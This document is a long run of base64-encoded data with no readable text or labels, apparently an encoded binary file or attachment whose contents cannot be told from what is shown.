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
